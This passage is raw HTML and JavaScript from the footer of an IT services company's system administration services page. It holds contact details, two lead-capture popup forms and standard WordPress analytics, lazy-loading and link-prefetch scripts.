<li><a href="https://maps.app.goo.gl/GE7WkrypHdUh8ANu5" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Ontario, Canada</a></li> 
<li><a href="/cdn-cgi/l/email-protection#b5d6dadbc1d4d6c1c0c6f5dcdbc1d0d9d9dcdbd0cf9bd6dad8"><img width="27" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-email.svg"><noscript><img width="27" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-email.svg" alt="Intellinez Systems"></noscript><span class="__cf_email__" data-cfemail="11727e7f65707265646251787f65747d7d787f746b3f727e7c">[email&#160;protected]</span></a></li> 
</ul>
</div>
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<div class="footer-menu-subtitle">Call Us</div>
<ul class="footer-menu footer-contact-menu">
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Helpline: <a href="tel:+91-6280-339911">+91-6280-339911</a></li>
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Mohali: <a href="tel:+91-964-651-5972">+91-964-651-5972</a></li>
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Bangalore: <a href="tel:+91-90084-26234">+91-90084-26234</a></li>
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Canada: <a href="tel:+1-289-816-3820">+1-289-816-3820</a></li>

</li> 
</ul>



</div></section></div>
                                    </div>
            </div>
        </div>

    </footer>
	<div id="colophon" class="sub-footer navbar-light">  
		<div class="container">
			<div class="row">
				<div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12">
					<p style="text-align:center;">&copy; 2026 <a href="https://www.intellinez.com">Intellinez</a>                <span class="sep"> | </span> All Rights Reserved </p> 
				</div> 
			</div> 
		</div> 
	</div> 
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '6466']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div 
	id="pum-29719" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_29719"
	class="pum pum-overlay pum-theme-7787 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:29719,&quot;slug&quot;:&quot;ai-for-everything&quot;,&quot;theme_id&quot;:7787,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-29719" class="pum-container popmake theme-7787 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_29719" class="pum-title popmake-title">
				Be part of the future of AI-powered education!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-29690"><form id="wpforms-form-29690" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="29690" method="post" enctype="multipart/form-data" action="/system-administration-services/" data-token="9e8ba458f1a634d26da3c648a3c54bbf" data-token-time="1768931904"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-29690-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-29690-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-29690-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Name" required></div><div id="wpforms-29690-field_10-container" class="wpforms-field wpforms-field-text" data-field-id="10"><label class="wpforms-field-label" for="wpforms-29690-field_10">Company Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-29690-field_10" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][10]" placeholder="Company Name" required></div><div id="wpforms-29690-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-29690-field_3">Email Address <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-29690-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" placeholder="Email Address" required></div><div id="wpforms-29690-field_8-container" class="wpforms-field wpforms-field-phone" data-field-id="8"><label class="wpforms-field-label" for="wpforms-29690-field_8">Phone Number <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-29690-field_8" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][8]" placeholder="Phone Number" aria-label="Phone Number" required></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="29690"><input type="hidden" name="page_title" value="System Administration Services"><input type="hidden" name="page_url" value="https://www.intellinez.com/system-administration-services/"><input type="hidden" name="url_referer" value="https://www.intellinez.com/system-administration-services"><input type="hidden" name="page_id" value="4489"><input type="hidden" name="wpforms[post_id]" value="4489"><button type="submit" name="wpforms[submit]" id="wpforms-submit-29690" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-7795" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_7795"
	class="pum pum-overlay pum-theme-7787 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:7795,&quot;slug&quot;:&quot;contact-us&quot;,&quot;theme_id&quot;:7787,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7795" class="pum-container popmake theme-7787 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_7795" class="pum-title popmake-title">
				Want to talk to an Expert? Book an Appointment			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-16972"><form id="wpforms-form-16972" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="16972" method="post" enctype="multipart/form-data" action="/system-administration-services/" data-token="32438a485a2583791ff4e1a876422d09" data-token-time="1768931904"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-16972-field_1-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label" for="wpforms-16972-field_1">First Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-16972-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-16972-field_2-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="2"><label class="wpforms-field-label" for="wpforms-16972-field_2">Last Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-16972-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-16972-field_3-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="3"><label class="wpforms-field-label" for="wpforms-16972-field_3">Email <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-16972-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-16972-field_8-container" class="wpforms-field wpforms-field-phone wpforms-one-half" data-field-id="8"><label class="wpforms-field-label" for="wpforms-16972-field_8">Phone</label><input type="tel" id="wpforms-16972-field_8" class="wpforms-field-large wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][8]" aria-label="Phone" ></div><div id="wpforms-16972-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="6"><label class="wpforms-field-label" for="wpforms-16972-field_6">Google / Skype ID</label><input type="text" id="wpforms-16972-field_6" class="wpforms-field-large" name="wpforms[fields][6]" ></div><div id="wpforms-16972-field_7-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-modern" data-field-id="7"><label class="wpforms-field-label" for="wpforms-16972-field_7">Project Budget  <span class="wpforms-required-label">*</span></label><select id="wpforms-16972-field_7" class="wpforms-field-large wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-large" data-search-enabled="" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'></option><option value="Up to USD 25000"  class="choice-1 depth-1"  >Up to USD 25000</option><option value="USD 25000 to USD 50000"  class="choice-2 depth-1"  >USD 25000 to USD 50000</option><option value="USD 50000 to USD100000"  class="choice-3 depth-1"  >USD 50000 to USD100000</option><option value="USD100000 and above"  class="choice-4 depth-1"  >USD100000 and above</option></select></div><div id="wpforms-16972-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-16972-field_4">I am Interested In (optional)</label><textarea id="wpforms-16972-field_4" class="wpforms-field-large" name="wpforms[fields][4]" ></textarea></div><div id="wpforms-16972-field_9-container" class="wpforms-field wpforms-field-hidden" data-field-id="9"><input type="hidden" id="wpforms-16972-field_9" name="wpforms[fields][9]" value="https://www.intellinez.com/system-administration-services/"></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="16972"><input type="hidden" name="page_title" value="System Administration Services"><input type="hidden" name="page_url" value="https://www.intellinez.com/system-administration-services/"><input type="hidden" name="url_referer" value="https://www.intellinez.com/system-administration-services"><input type="hidden" name="page_id" value="4489"><input type="hidden" name="wpforms[post_id]" value="4489"><button type="submit" name="wpforms[submit]" id="wpforms-submit-16972" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Schedule a Call" aria-live="assertive" value="wpforms-submit">Schedule a Call</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div data-rocket-location-hash="76efb20b99fb5dc0de5d2468383491af" id="wa"></div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-google_maps-css' href='//www.intellinez.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='emcs_calendly_css-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/embed-calendly-scheduling/assets/css/widget.css?ver=1768825485&wpr_t=1768931905' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='//www.intellinez.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='//www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=10.2.0&wpr_t=1768931905' type='text/css' media='all' />
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.intellinez.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="//www.intellinez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.intellinez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.intellinez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.intellinez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"93f720fe7c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4489,"title":"System%20Administration%20Services%20-%20Intellinez%20%7C%20Talent%2C%20Trust%20%26%20Technology","excerpt":"","featuredImage":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/Untitled-design-36-7.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.intellinez.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.intellinez.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
